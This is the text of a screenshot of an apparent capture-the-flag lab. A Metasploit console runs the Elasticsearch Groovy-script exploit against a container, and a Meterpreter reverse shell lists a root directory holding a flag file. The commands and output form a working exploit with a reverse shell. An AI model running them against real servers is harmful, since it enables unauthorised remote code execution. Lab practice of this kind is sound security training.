 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Kali-Linux-2021.2-vmware
kali
Windows 10 x64
Windows 10 x64 server
共享虚拟机 (已弃用)
主页
kali
Windows 10 x64 server
2 Firefox
Shell No. 1
02:27 下午
Shell No. 1
文件 动作 编辑 查看 帮助
use exploit/multi/elasticsearch/search_groovy_script
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/elasticsearch/search_groovy_script) > set rhost 172.17.0.3
rhost => 172.17.0.3
msf6 exploit(multi/elasticsearch/search_groovy_script) > run
[*] Started reverse TCP handler on 192.168.208.200:4444
[*] Checking vulnerability...
[*] Discovering TEMP path...
[+] TEMP path on '/tmp'
[*] Discovering remote OS...
[+] Remote OS is 'Linux'
[*] Trying to load metasploit payload...
[*] Sending stage (58060 bytes) to 192.168.208.202
[+] Deleted /tmp/xLQromz.jar
[*] Meterpreter session 3 opened (192.168.208.200:4444 -> 192.168.208.202:43152) at 2021-06-24 14:19:55 +0800
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 0 fil 2021-06-19 00:13:24 +0800 .dockerenv
100666/rw-rw-rw- 33 fil 2021-06-19 00:17:50 +0800 6flag.txt
40776/rwxrwxrw- 4096 dir 2018-11-22 08:24:22 +0800 bin
40776/rwxrwxrw- 4096 dir 2018-06-14 21:03:58 +0800 boot
100666/rw-rw-rw- 115 fil 2018-11-21 10:10:09 +0800 buyers.txt
40776/rwxrwxrw- 340 dir 2021-06-19 00:46:00 +0800 dev
40776/rwxrwxrw- 4096 dir 2021-06-19 00:13:30 +0800 elasticsearch
100666/rw-rw-rw- 27734207 fil 2018-05-16 10:38:29 +0800 elasticsearch-1.4.2.tar.gz
40776/rwxrwxrw- 4096 dir 2021-06-19 00:13:24 +0800 etc
40776/rwxrwxrw- 4096 dir 2018-06-14 21:03:58 +0800 home
40776/rwxrwxrw- 4096 dir 2018-11-22 08:24:52 +0800 lib
40776/rwxrwxrw- 4096 dir 2018-11-12 08:00:00 +0800 lib64
100776/rwxrwxrw- 262 fil 2018-11-21 10:05:28 +0800 main.sh
40776/rwxrwxrw- 4096 dir 2018-11-12 08:00:00 +0800 media
40776/rwxrwxrw- 4096 dir 2018-11-12 08:00:00 +0800 mnt
40776/rwxrwxrw- 4096 dir 2018-11-12 08:00:00 +0800 opt
40776/rwxrwxrw- 0 dir 2021-06-19 00:46:00 +0800 proc
40776/rwxrwxrw- 4096 dir 2018-11-12 08:00:00 +0800 root
40776/rwxrwxrw- 4096 dir 2018-11-22 08:25:04 +0800 run
40776/rwxrwxrw- 4096 dir 2018-11-22 08:24:53 +0800 sbin
40776/rwxrwxrw- 4096 dir 2018-11-12 08:00:00 +0800 srv
40554/r-xr-xr-- 0 dir 2021-06-19 00:46:00 +0800 sys
40776/rwxrwxrw- 4096 dir 2021-06-24 14:19:40 +0800 tmp
40776/rwxrwxrw- 4096 dir 2018-11-22 08:25:03 +0800 usr
40776/rwxrwxrw- 4096 dir 2018-11-22 08:24:20 +0800 var
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
Windows Ink 工作区
三室两厅装修 搜索一下
29°C 晴朗
14:27